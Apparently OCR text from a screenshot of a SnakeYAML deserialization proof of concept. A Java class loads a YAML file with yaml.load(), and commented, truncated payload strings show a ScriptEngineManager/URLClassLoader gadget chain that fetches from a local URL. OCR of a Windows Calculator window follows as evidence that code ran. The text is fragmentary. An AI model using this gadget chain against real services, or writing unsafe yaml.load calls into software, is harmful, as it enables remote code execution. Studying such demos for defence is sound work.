 public class deserialize {
public static void main(String[] args) throws Exception{
Yaml yaml = new Yaml();
Path path= Paths.get( first: "D://setting.yml");
byte[] data= Files.readAllBytes(path);
String POC=new String(data, charsetName: "utf-8");
// String POC1="!!javax.script.ScriptEngineManager [!!java.
ttp://127.0.0.
// String POC=" !!java.lang.String [!!javax.script.ScriptEn
[!!java.net.UR
// yaml.loadAs(POC,Student.class);
yaml.load(POC);
}
}
.0_201\bin\java.exe" ...
de 0
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +